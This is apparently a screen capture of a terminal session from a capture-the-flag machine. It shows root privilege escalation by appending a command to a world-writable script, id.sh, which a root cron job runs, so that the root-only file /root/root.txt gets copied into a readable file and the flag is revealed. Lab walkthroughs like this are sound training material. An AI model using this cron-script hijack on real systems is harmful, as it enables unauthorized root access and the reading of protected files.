 Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
* * * * * root cd /home/jack && bash id.sh
#
cd /home/jack
ls -la
total 48
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 .
drwxr-xr-x 3 root root 4096 Aug 14 2019 ..
-rw------- 1 root root 1476 Aug 14 2019 .bash_history
-rw-r--r-- 1 jack jack 220 Aug 14 2019 .bash_logout
-rw-r--r-- 1 jack jack 3771 Aug 14 2019 .bashrc
drwx------ 2 jack jack 4096 Aug 14 2019 .cache
-rwxrwxrwx 1 jack jack 75 Oct 9 16:55 id.sh
drwxrwxr-x 2 jack jack 4096 Aug 14 2019 .nano
-rw-r--r-- 1 jack jack 655 Aug 14 2019 .profile
-rw-r--r-- 1 jack jack 0 Aug 14 2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root 33 Oct 9 17:17 test.txt
-rw-rw-r-- 1 jack jack 33 Aug 14 2019 user.txt
-rw-r--r-- 1 root root 183 Aug 14 2019 .wget-hsts
echo "cat /root/root.txt > test.txt" >> id.sh
cat id.sh
#!/bin/bash
id > test.txt
cat /root/root.txt
cat /root/root.txt > test.txt
cat /root/root.txt > test.txt
cat test.txt
d89d5391984c0450a95497153ae7ca3a
07:19 PM